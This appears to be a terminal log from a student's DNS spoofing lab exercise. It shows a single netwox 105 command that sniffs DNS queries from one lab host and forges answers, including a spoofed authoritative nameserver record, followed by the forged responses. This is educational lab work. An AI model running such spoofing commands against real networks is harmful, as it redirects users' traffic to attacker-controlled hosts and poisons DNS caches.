 [03/20/21]seed@PES2201800211_AAYUSH-A:~$ sudo netwox 105 --hostname "www.example.net" --ho
stnameip 10.0.2.49 --authns "ns.example.net" --authnsip 10.0.2.59 --filter "src host 10.0.
2.51" --ttl 19000 --spoofip raw
DNS_question____________________________________________________.
| id=28142  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=28142  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 19000 10.0.2.49                            |
| ns.example.net. NS 19000 ns.example.net.                      |
| ns.example.net. A 19000 10.0.2.59                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=43163  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=43163  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 19000 10.0.2.49                            |
| ns.example.net. NS 19000 ns.example.net.                      |
| ns.example.net. A 19000 10.0.2.59                             |